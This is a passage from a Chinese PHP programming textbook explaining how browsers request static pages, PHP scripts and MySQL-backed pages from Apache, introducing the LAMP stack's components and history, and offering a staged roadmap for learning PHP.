

图 1-14 客户端请求服务器的过程

#### 情景 1: 服务器不带应用程序服务器和数据库  $1.5.1$

在这种情景下,服务器端只安装了 Web 服务器软件(例如 Apache), 当用户在客户端使用浏览器, 并通过 URL 请求 Web 服务器管理下的 HTML 文件时, Web 服务器软件则会在它有权限管理的目录中, 寻找用户请求的 HTML 网页文件。如果用户请求的文件存在, 则直接把网页中的内容代码响应给客户 端请求的浏览器。浏览器在收到服务器返回的代码后,逐条解释成美妙的网页,显示给用户查看,这 就是常说的静态网页。

例如, 有这样一个网站服务器, Web 服务器软件选用的是 Apache, 主机为 www.brophp.com, 使 用默认 80 端口。存放网页文件 index.html 的目录为 Apache 软件管理的文档根目录下的 book 目录。网 站的访问过程如下。

第一步: 用户打开浏览器, 在地址栏中输入一个 URL "http://www.brophp.com/book/index.html" 去请求 Web 服务器。

第二步: 通过 HTTP 协议连接主机为 www.brophp.com 的服务器, 而且通过默认端口 80 请求到 Apache 服务器上, 并请求服务器中文档根目录下的 book/index.html 文件。

第三步: Apache 服务器收到客户端的请求后, 在它管理的文档根目录下寻找 book/目录, 并把用 户请求的 index.html 文件打开, 将文件中的内容(HTML代码)响应到客户端请求的浏览器中。

第四步: 浏览器收到 Web 服务器的响应, 接收服务器端下载的 HTML 代码, 同时逐条进行解释, 显示出美妙的页面供用户欣赏。

整个过程如图 1-15 所示。





图 1-15 客户端访问服务器端的 HTML 文件过程

#### 情景 2: 带应用程序服务器的 Web 服务器  $1.5:2$

如果用户向服务器请求的是一个脚本程序(例如 PHP 文件),因为 Web 服务器本身是不能解析这 个脚本程序的, 那么服务器除了要安装 Web 服务器 Apache, 还要安装可以解析脚本程序的应用程序 服务器软件(例如 PHP 应用服务器),并在 Apache 服务器中配置来自客户端的 PHP 文件的请求,就 可以在服务器端使用 PHP 应用服务器来解析 PHP 程序了。因为 PHP 应用服务器会理解并解释 PHP 代 码的含义,这样就可以根据用户不同的请求进行操作,也就是通过 PHP 程序的动态处理,解释成不同 的 HTML 静态代码响应给用户。当然返回给客户端浏览器的只是一个很单纯的静态 HTML 网页, 说 明动态网站在客户端是看不到 PHP 程序源代码的,这在一定程度上起到了代码保护的作用。

有一个和"情景 1"一样的实例,只不过用户并不是请求服务器中的静态网页,而是一个需要动 态处理的 PHP 文件。例如, 用户如果请求 Web 服务器 book/目录下的 index.php 文件, 在客户端浏览 器的地址栏中输入 URL "http://www.brophp.com/book/index.php"去请求服务器。过程如下。

第一步: 和访问静态网页是一样的, 用户打开浏览器, 在地址栏中输入一个 URL "http://www. brophp.com/book/index.html"去请求 Web 服务器。

第二步: 同样使用 HTTP 协议连接 Apache 网页服务器,但请求的是服务器 book/目录下的一个 index.php 动态语言脚本文件。

第三步: Apache 网页服务器收到客户端请求的 PHP 文件, 如果安装了应用程序服务器, 则不直 接返回给客户端 PHP 文件内容, 但自己又不能处理, 这时就寻找 PHP 应用服务器并委托它来处理, 把用户请求的/book/index.php 文件交给 PHP 应用服务器。

第四步: PHP 应用服务器接到 Apache 服务器的委托, 打开 index.php 文件, 根据 PHP 脚本中的代 码逐条解释并翻译成用户需要的 HTML 代码,再交还给 Apache 服务器响应给客户端浏览器。

第五步: 浏览器收到 Web 服务器的响应, 接收服务器端下载的 HTML 静态代码, 同时逐条进行 解释, 输出图形用户界面。

整个过程如图 1-16 所示。



图 1-16 客户端访问服务器端的 PHP 文件过程

#### $1.5.3$ 情景 3:浏览器访问服务器端的数据库

网站的内容如果保存在服务器端的数据库中,则还需要为服务器安装数据库管理系统(例如 MySOL), 用来存储和管理网站中的内容数据。MySOL 服务器和 Apache 服务器可以安装在同一台计 算机上,也可以分开来安装,通过网络相连即可。由于 Apache 服务器是无法连接或者操作 MySQL 服 务器的,所以我们也要安装 PHP 应用服务器。这样 Apache 服务器就可以委托 PHP 应用服务器, 通过 解释 PHP 脚本程序去连接或者操作数据库, 完成用户的请求。

例如, 和"情景 2"一样, 但用户需要获得服务器端数据库里面的数据, 在自己的浏览器中显示 出来, 用户同样通过 URL "http://www.brophp.com/book/index.php" 去请求 Apache 服务器, 并通过 PHP 文件操作数据库获取动态网页的操作结果,其他的步骤和情景2是一样的,只是在第四步中多了一项 对数据库的操作。PHP 应用服务器接到 Apache 服务器的委托, 打开 index.php 文件, 在 PHP 文件中通 过对数据库连接的程序代码,连接本机或者网络中其他机器上的 MySOL 数据库,并在 PHP 程序中通 过执行标准的 SOL 查询语句获取数据库中的数据,再通过 PHP 程序将数据生成 HTML 静态代码,最 后还给 Apache 服务器输出给客户端浏览器, 如图 1-17 所示。



图 1-17 客户端访问服务器端的 MySQL 数据库过程

## LAMP 网站开发组合概述

LAMP 这个特定名词最早出现在 1998 年, 是 Linux 操作系统、Apache 网页服务器、MySOL 数据 库管理系统和 PHP 程序模块 4 种技术名称开头字母缩写组成的。LAMP 并不是某一家公司的产品, 而 是一组常用来搭建动态网站或者服务器的开源软件组合。它们本身都是各自独立的软件,但是因为常 被结合在一起使用,并拥有越来越高的兼容度,共同组成了一个强大的 Web 应用程序平台。随着开源 潮流的蓬勃发展,开放源代码的 LAMP 组合在发展速度上超过了 JavaEE 和 ASP.NET 等同类开发平台 的商业软件。并且在 LAMP 平台上开发的项目在软件方面的投资成本较低、运行稳定, 因此受到整个 IT 界的关注。

#### Linux 操作系统  $1.6.1$

Linux 操作系统第一次正式对外公布的时间是 1991 年 10 月 5 日, Linux 在很多方面是由 UNIX 操





作系统发展而来的,可以说是 UNIX 操作系统的一种克隆系统。它是借助于 Internet 网 络,并在世界各地计算机爱好者的共同努力下设计和实现的。Linux 主要用于基于 Intel x86 系列 CPU 的计算机上, 其目的是建立不受任何商品化软件的版权制约的、全世界 都能自由使用的 UNIX 兼容产品。

Linux 以它的高效性和灵活性著称。Linux 之所以受到广大计算机爱好者的喜爱,主要原因有两个: 一是它属于自由软件,用户不用支付任何费用就可以获得它和它的源代码,并且可以根据自己的需要 对它进行必要的修改,无偿使用它,无约束地继续传播;二是它具有 UNIX 的全部功能,任何使用 UNIX 操作系统或想要学习 UNIX 操作系统的人都可以从 Linux 中获益。

Linux 加入 GNU (GUN Is Not UNIX) 并遵循公共版权许可 (General Public License, GPL)。由于 不排斥商家对自由软件的进一步开发, 也不排斥在 Linux 上开发商业软件, Linux 得到进一步发展, 出现了很多 Linux 发行版。例如, Redhat Linux, Debian Linux, Ubuntu Linux, Turbo Linux, Open Linux, SUSE Linux 等数十种, 而且还在不断增加。

Linux 的应用主要有桌面应用、嵌入式应用和高端服务器应用等领域。其中服务器市场占有率已 经达到 30%, 可以在 Linux 操作系统上配置各种网络服务。LAMP 组合就是在 Linux 操作系统上配置 Apache 服务器、MySQL 服务器、PHP 应用程序服务器而组成的强大的 Web 开发平台。

## 1.6.2 Web 服务器 Apache



Apache 一直是世界使用排名第一的 Web 服务器软件。它可以运行在几乎 所有广泛使用的计算机平台上, 尤其对 Linux 的支持相当完美。它和 Linux 一 样都是源代码开放的自由软件,所以不断有人来为它开发新的功能、新的特性、

修改原来的缺陷。Apache 的特点是简单、快速、性能稳定, 并可作为代理服务器来使用。

Apache 有多种产品, 支持最新的 HTTP 1.1 通信协议, 拥有简单而强有力的基于文件的配置过程; 支持通用网关接口, 支持多台基于 IP 或者基于域名的虚拟主机, 支持多种方式的 HTTP 认证, 可以支 持 SSL 技术。到目前为止, Apache 仍然是世界上使用最多的 Web 服务器, 市场占有率达 60%。世界 上很多著名的网站都是 Apache 的产物。它的成功主要有两个原因: 一是它的源代码开放, 有一支开 放的开发队伍; 二是支持跨平台的应用, 可以运行在几乎所有的 UNIX、Linux、Windows 等系统平台 上, 它具有超强的可移植性, 所以 Apache 是作为 Web 服务器的最佳选择。另外, 近年 Nginx 的使用 率在逐年上升,它是一个高性能的 HTTP 和反向代理服务器,也是一个 IMAP/POP3/SMTP 代理服务器。 在高连接并发的情况下, Nginx 也是 Apache 服务器不错的替代品。

#### MySQL 数据库管理系统 1.6.3

MySOL 是关系型数据库管理系统, 是一个开放源代码的软件。MySOL 数据 库系统使用最常用的结构化查询语言(SQL)进行数据库管理,是一个真正的多用 Mu5l 户、多线程的 SQL 数据库服务器,是客户机/服务器结构软件的实现。由于 MySQL 源码的开放性及稳定性,且与网站流行编程语言 PHP 的完美结合,很多站点都利用其作为服务器端数 据库,因而获得了广泛的应用。

MySQL 可以在 UNIX、Linux、Windows 和 Mac OS 等大多数操作系统上运行, 尤其和 Linux 操作 系统结合取得了最佳的效果。而且 MySOL 还可以与 C、C++、Eiffel、Java、Perl、PHP、Python、Ruby 和 Tcl 等多种程序设计语言结合使用来开发 MySQL 应用程序, 其中和 PHP 的结合使用堪称完美。在 任何平台上, 客户端都可以使用 TCP/IP 协议连接到 MySQL 服务器。MySQL 运行非常稳定, 而且性 能比较优异, 也是一个功能强大的关系型数据库系统, 它的安全性和稳定性足以满足大多数应用项目 的要求。并且 MySQL 是一个开源软件产品, 所以绝大多数 MySQL 应用项目都可以免费获得和使用 MySQL 软件。而且 MySQL 对硬件性能的要求并不高, 对中小型企业用户来说有很大的优势。

## 1.6.4 PHP 后台脚本编程语言

PHP 是"PHP: Hypertext Preprocessor"的缩写, 即"超文本预处理器"。它是 一种服务器端的嵌入到 HTML 中的脚本语言, 易于使用且功能强大, 是开发 Web 应用程序的理想工具。PHP 需要安装"PHP 应用程序服务器"去解释执行, 也是 -个开放源代码的软件。PHP 是目前最流行的服务器端 Web 程序开发语言,在融合了现代编程语言的 一些最佳特性后, PHP、Apache 和 MySQL 的组合已经成为 Web 服务器的一种配置标准。

#### 1. PHP 的发展历史

PHP 最初是 Rasmus Lerdorf 在 1994 年为了在自己的网站上加一个小巧而实用的访客追踪系统而 编写的 PHP 雏形程序。由于当时 Web 开发还处于起步阶段, 类似的功能还没有出现过, 所以更多的 人注意到这个轻巧而简便的脚本程序,并且要求增加更多的功能, Lerdorf 索性将其使用的工具集进行 分发,并称之为个人主页(Personal Home Page)。后来,他又发布了一个名为 FI 的可以作为 SQL 查 询的工具, 又受到 GNU 的影响更名为 Hypertext Preprocessor, 即超文本预处理器。

此后由于得到越来越多人的认可,以及来自全世界的程序员的大量改进和提高,从最初的 PHP/FI 到现在的 PHP 6, PHP 经过多次重新编写, 它的发展是极其迅猛的。由于 PHP 6 的版本刚刚出现不久, 目前还处于 PHP 5 的应用阶段。从 2000 年 5 月 PHP 4 版本发布开始,PHP 的核心就开始采用"Zend" (以 Zeev 和 Andi 的名字命名) 脚本引擎。现在 Zend 公司除了领导开发 Zend 引擎和指导 PHP 语言的 整体开发,还提供了一套开发和部署 PHP 的工具,包括 ZendStudio、ZendEncoder、ZendOptimizer 和 ZendFramework 等, 从而进一步确立了 PHP 在 Web 脚本领域的牢固地位。目前已经有 4000 多万个域 中安装了 PHP, 而且还在不断增加, PHP 成为迄今为止最为流行的 Apache 模块。

#### 2. PHP 能做什么

PHP 能做任何事。但 PHP 主要是用于服务器端的脚本程序,因此可以用 PHP 来完成任何其他的 CGI 程序能够完成的工作。例如, 收集表单数据、生成动态网页或者发送/接收 Cookies。但 PHP 脚本 的功能远不局限于此, 它主要用于以下3个领域。

>服务器端脚本。这是 PHP 最传统、也是最主要的目标领域。

> 命令行脚本。可以编写一段 PHP 脚本, 并且不需要任何服务器或者浏览器来运行它。通过这种 方式, 仅仅需要 PHP 解析器来执行。这种用法对于依赖 Cron (UNIX 或者 Linux 环境) 或者 Task Scheduler (Windows 环境) 的日常运行的脚本来说是理想的选择, 这些脚本也可以用来处 理简单的文本。



> 编写桌面应用程序。对于有着图形界面的桌面应用程序来说, PHP 或许不是一种最好的语言。 但是如果用户精通 PHP, 并且希望在客户端应用程序中使用 PHP 的一些高级特性, 则可以利 用 PHP-GTK 来编写这些程序。使用这种方法,还可以编写跨平台的应用程序。PHP-GTK 是 PHP 的一个扩展, 在通常发布的 PHP 包中并不包含它。

#### 3. PHP 的特性

PHP 能够用在所有的主流操作系统上, 包括 Linux、UNIX 的各种变种(包括 HP-UX、Solaris 和 OpenBSD)、Microsoft Windows、Mac OS X、RISC OS 等。今天, PHP 已经支持了大多数的 Web 服务 器, 包括 Apache、Microsoft Internet Information Server (IIS)、Personal Web Server (PWS)、Netscape、 iPlant server, Oreilly Website Pro Server, Caudium, Xitami 及 OmniHTTPd 等。对于大多数的服务器, PHP 提供了一个模块, 还有一些 PHP 支持 CGI 标准, 使得 PHP 能够作为 CGI 处理器来工作。使用 PHP, 可以自由地选择操作系统和 Web 服务器。同时, 还可以在开发时选择使用面向过程和面向对象, 或者 二者混和的方式。尽管 PHP 4.0 不支持 OOP 所有的标准, 但很多代码仓库和大型的应用程序(包括 PEAR 库) 仅使用 OOP 代码来开发。PHP 5.0 弥补了 PHP 4.0 的这一弱点,引入了完全的对象模型。 使用 PHP, 并不局限于输出 HTML。PHP 还能被用来动态输出图像、PDF 文件甚至 Flash 动画 (使用 libswf 和 Ming), 还能够非常简便地输出文本, 例如 XHTML 及任何其他形式的 XML 文件。PHP 能 够自动生成这些文件, 在服务器端开辟出一块动态内容的缓存, 可以直接把它们打印出来, 或者将它 们存储到文件系统中。

PHP 最强大、最显著的特性是它支持很大范围的数据库。用户会发现利用 PHP 编写数据库支持的 网页简单得难以置信。目前, PHP 支持如表 1-3 所示的数据库。

| Adabas D       | InterBase            | PostgreSQL |
|----------------|----------------------|------------|
| dBase          | FrontBase            | SQLite     |
| <b>Empress</b> | mSQL                 | Solid      |
| FilePro (只读)   | Direct MS-SQL        | Sybase     |
| Hyperwave      | MySQL                | Velocis    |
| IBM DB2        | <b>ODBC</b>          | UNIX dbm   |
| Informix       | Oracle (OCI7 和 OCI8) |            |
| Ingres         | Ovrimo               |            |

表 1-3 PHP 支持的数据库种类

同时还有一个 DBX 扩展库, 使得用户可以自由地使用该扩展库支持的任何数据库。另外, PHP 还支持 ODBC, 即 Open Database Connection Standard (开放数据库连接标准), 因此可以连接任何其他 支持该世界标准的数据库。

PHP 还支持利用诸如 LDAP、IMAP、SNMP、NNTP、POP3、HTTP、COM(Windows 环境)等 协议的服务。还可以开放原始网络端口, 使得任何其他的协议能够协同工作。PHP 支持和所有 Web 开发语言之间的 WDDX 复杂数据交换。关于相互连接, PHP 已经支持了对 Java 对象的即时连接, 并 且可以将它们自由地用作 PHP 对象。甚至可以用我们的 CORBA 扩展库来访问远程对象。

PHP 具有极其有效的文本处理特性,支持从 POSIX 扩展或者 Perl 正则表达式到 XML 文档解析。 为了解析和访问 XML 文档, PHP 4.0 支持 SAX 和 DOM 标准, 也可以使用 XSLT 扩展库来转换 XML 文档。PHP 5.0 基于强健的 libxm2 标准化了所有的 XML 扩展, 并添加了 SimpleXML 和 XMLReader 支持,扩展了其在 XML 方面的功能。

如果将 PHP 用于电子商务领域, 会发现其中的 Cybercash 支付、CyberMUT、VeriSign Payflow Pro, 以及 MCVE 函数对于在线交易程序来说是非常有用的。另外,还有很多其他有趣的扩展库。例如, mnoGoSearch 搜索引擎函数、IRC 网关函数、多种压缩工具(gzip、bz2)、日历转换、翻译等。

#### 4. PHP 开发 Web 应用的优势

PHP 开发 Web 应用具有以下优势:

> PHP 是开源软件, 免费、使用简单、门槛低、入门快。

- > 使用 PHP 环境部署方便, 开发速度快, 功能成熟, 本身拥有丰富的功能扩展。
- > PHP 开发的项目成本低、安全性高。
- >PHP开发灵活、易伸缩,可以胜任大型网站的开发。

>PHP 的成功案例多,并有很多开源的项目直接使用或供二次开发,人才供求旺盛。

## 1.6.5 LAMP 的发展趋势



LAMP 组合以其简单性、开放性、低成本、安全性 和适用性受到越来越多的 Web 程序开发人员的欢迎和喜 爱。虽然这些开放源代码程序本身并不是专门设计成同 另外几个程序一起工作的,但由于它们都是影响较大的 开源软件, 拥有很多共同特点, 这就导致了这些组件经 常在一起使用。而且这些组件的兼容性正在不断完善, 在一起的应用情形变得更加普遍。并且它们为了改善不 同组件之间的协作, 创建了一些扩展功能。目前, 几乎

在所有的 Linux 发布版中都默认包含了这些产品。Linux 操作系统、Apache 服务器、MySOL 数据库和 PHP 语言, 这些产品共同组成了一个强大的 Web 应用程序平台。

LAMP 中的成员都是源码开放的, 这意味着其代码的核心部分可以被免费使用, 所有源码和文档 都可以在相应的官方网站上获得,用户都可以自由复制、编译和分发。任何一个 LAMP 项目都属于自 己,并且可以自行处理。正是由于这种开源精神,才使得 LAMP 社区聚集了众多爱好者, 也使得 LAMP 有如此迅猛的发展,而且更新速度,以及发现和修正错误的速度都非常快。

现在越来越多的供应商、用户和企业投资者逐渐认识到,使用 LAMP 单个组件的开源软件组成的 平台,用来构建及运行各种商业应用和协作构建各种网络应用程序,变得更加具有竞争力,更加吸引 客户。LAMP 无论是性能、质量还是价格都将成为企业和政府信息化所必须考虑的平台, 并逐渐开始 面向企业级应用发展。Apache+PHP+MySQL 被认为是 Linux 平台上的最佳组合。

移动互联网时代真的来了,它彻底地改变了我们的生活, APP 市场的爆发式增长为 Web 开发程序 员创造了新一轮的机遇。在传统的互联网企业中,超过98%的门户网站已经或者正在从单一的网站入 口转向 PC、手机、Pad、智能电视等多终端全平台兼容体系。据统计, 在 iOS 的 App Store 中, 超过 85%的 APP 项目都选择使用 PHP 作为其后端程序开发语言。还有现在比较流行的微信公众账号开发, 像微网站、微商城、微社区等, 已有 90%的开发者选择使用 PHP 来开发。和其他 Web 语言相比, PHP

27

让学习成为一种习惯

的开源产品是最多的,基于现有的产品进行二次开发,也是现在开发的主流模式。总之,PHP的广泛 应用、人才缺乏,为我们的就业和创业创造了一个良好的机遇。

## 1.6.6 Web 的未来发展

未来的 Web 将会涉及生活中的每一样物品。随着云计算的发展, 高速的数据传输已经成为现实, 不少人已经提出不再需要计算机上的硬盘了。有了高速的数据传输,我们为什么还要一个硬硬的移动 硬盘呢,存储在云端不就行了吗?这是现在的一个热门话题。Web 的最新定义是即时,所有的数据讲 究的是即时, 像现在的聊天软件、博客等。

现在很多终端都已经支持了 Web 的功能, 如手机终端、电子辞典等都支持了 Web 浏览功能, 终 端上的购物与支付、动态的地图等,在很多可以连接网络的终端上都可以实现了。迎接下一代 Web 的 技术, 如 HTML5、CSS3 等, 对这些新技术的支持也成为 Web 终端的一种必然趋势。当你上厕所的时 候错过了新闻, 如果厕所的遥控开关就支持视频播放, 将使得计算机的主导地位逐渐降低。

移动游戏、网页游戏的发展势不可挡, 浏览器游戏可以使用移动电话的内嵌微型浏览器来玩, 在 线或离线的方式都可以。玩家可以通过自己的手持设备或一个第三方游戏供给者的游戏 Web 站点的方 式在线玩这样的游戏, 或下载它们后离线玩。这类游戏又有很多种, 例如单人或者多人游戏、网络游 戏、离线游戏、街机游戏等。浏览器游戏是当今最流行的移动游戏类型,因为它们具有创新性和丰富 的多媒体内容、引人入胜的表达, 以及与其他类型游戏相比的低价位优势。

物联网成为未来发展的趋势, 物联网的发展同时也离不开 Web, 物联网可以使我们的生活更丰富。 Web 在发展, 物联网也在发展, 它们之间必然有着某种不可磨灭的联系。广义的 Web 是运用到了全球 的互联网,但在狭义里我们也可以把 Web 应用到局域网,这也是 Web 与物联网的一个最大的联系。

智慧地球是 IBM 公司最先提出的概念, 这是继电子商务以来的下一个趋势。智慧地球的定义比物 联网还要广,智慧地球将是世界未来的趋势。物联网支持的是局域网的物联,而智慧地球所提到的将 会是整个地球的连接, 这也是第三代电子信息时代开端的主要条件。智慧地球绝不会离开 Web, Web 是全球的网络, 智慧地球借助这个全球的网络, 把物体与网络相连接, 物联网的基础就呈现出来, 接 下来我们要做的就是如何应用物联网。

总之, Web 与云计算、物联网、智慧地球: Web 与应用程序、计算机、终端及游戏……虽然 Web 不会替代这一切,但这一切都离不开 Web。

# 如何学习 PHP



PHP 以其简单易学的特点, 以及敏捷开发的优势, 从一个几乎不为人知的 开源项目,慢慢成长为技术人员首选的动态 Web 设计工具。与其他语言相比, PHP 表现得更好、更快、更简单易学。尽管如此,我们在面对一项自己不熟悉 的新技术时, 仍然会感到无所适从, 不知从何处入手, 似乎总是感觉摸不出一 条清晰的脉络来。另外,最大的障碍莫过于学习的过程枯燥乏味,从而失去学

习兴趣。不过, 如果你能掌握一种适合自己的学习方法, 就可以事半功倍。笔者根据自己多年的 PHP

教学经验和众多人才培养的成功案例, 列出的学习方法或多或少有一定的借鉴性。当然, 再科学的学 习方法也只是让你少走弯路,而不能一夜精通,还是需要持久地修炼。

#### 确定学习的目标  $1.7.1$

学习 PHP 都是有原因的, 是什么让你选择学习 PHP 呢? 是爱好? 是为了找工作? 还是工作中的 开发需要?或是他人推荐的?等等。当然,不管你是出于什么原因,既然选择学习 PHP 就一定要有坚 定的信念。不能一时兴起学了一阵儿,当听别人说某某语言有多么的好,马上切换,或是多门语言的 学习同时进行。只有专心在一门课上下苦功,才能成为"专家",持之以恒才能产生兴趣,毕竟兴趣才 是最好的老师。

## 1.7.2 PHP 学习线路图

刚开始学习 PHP 时,多数新手都会有一些迷茫,不知从哪里开始学起,不了解学习的顺序,找不 到学习的重点。例如,有新手听说学 PHP 需要先搭建好运行环境,就按网上资料搭建。网上有很多这 方面的资料, 几乎都是真实项目上线使用的专业环境, 所提供的都是 Linux 下的源代码包安装方式, 相当复杂, 成手如果按项目功能定制安装都有可能要花费一两天的时间, 新手有的需要花费一两个月 时间才能弄个大概,这就是为什么有很多新手从一开始就选择了放弃。如果有人教你一种学习用的集 成安装环境,可能你只需要 5 分钟就可以搞定。还有新手学了很久,就是不知道如何写项目,反反复 复学习基础部分,就是停滞不前。也有的新手找不到重点,学习了大量的内容,实际用到的并不多, 有一多半可能这辈子都不会用上,浪费了很多时间。所以新手开始学习,就像走到大山深处,需要有 人给你指引, 找到正确的方向才能大步前行。如图 1-18 所示为 PHP 新手学习线路图。



图 1-18 PHP 新手学习线路图

让学习成为一种习惯

按 PHP 学习线路图中的指引, 可以将学习 PHP 的过程分为 4 个阶段, 一步步前行, 为每个阶段 设定一个学习目标,并安排好学习计划,达到目标后就可以开启下一阶段的学习。

#### 阶段一:入门

这是刚刚接触 PHP 时的入门阶段,先要了解 PHP 的开发能力,并多接触一些用 PHP 开发过的开 源项目。网上有很多开源的 PHP 项目可以下载, 先学习一下简单功能操作即可, 主要是能产生对 PHP 的学习兴趣,从中了解PHP的开发需求和开发特点等。就像如果你想学习制造汽车或修理汽车,一定 要先学会驾驶汽车一样。在本章的前面介绍了 Web 开发所需的构件, 所以孤立地学 PHP 肯定是不行 的,先学PHP也不行。如果刚开始接触 Web 开发就直接学习 PHP 会显得力不从心,因为 PHP 是服务 器端脚本, 怎么也要安装 PHP 的运行环境去解析它吧。另外, PHP 是嵌入 HTML 中的脚本语言, 所 以怎么也要了解一些常见的 HTML 标记吧。在开始学习 PHP 之前先做一点准备是非常有必要的。

#### 阶段二: 打基础

这个阶段是学习的重点,但方法很重要,像 PHP 的基本语法和语言结构(流程控制、函数、字符 串等) 这部分内容能学多细就学多细, 每个知识点都会在开发中用上。而像数组、对象, 以及文件处 理、图像处理、MvSOL 数据库的操作、PHP 操作数据库等内容, 先学一些常用的部分, 会一些基本 的应用,这样可以大大加快学习的进度。这个阶段的学习,大多数新人会出现两个常见的问题。第一, 可能当天学的内容,下次在学习新内容时,上次学的忘得差不多了,总是记不住。当然,这个大可不 必担心,不要停下来,一定要继续往下学习,因为基础的语法都是后面知识中会用到的技术,用多了 自然就记住了。而像高级的部分也不用担心记不住,都是类库或函数库,只要记住系统已经提供了哪 些功能就好,用时通过手册查询即可,能记住常用的当然更好了。第二,书上讲的内容看能看懂,也 都能理解, 就是自己一动手时, 不知从何下手, 没有思路。所以说对这个阶段的知识点有所了解以后, 一定要想尽办法做出一个小项目(例如,模拟写个小型商城、论坛或聊天室等),这个项目不用去管安 全、优化及代码质量,只要能实现功能就行。这个项目的目的就是打通你的"任督二脉",并将基础部 分的零散知识点贯穿在一起, 在实际项目中去应用实践, 能更好地对其理解掌握。

#### 阶段三:加强

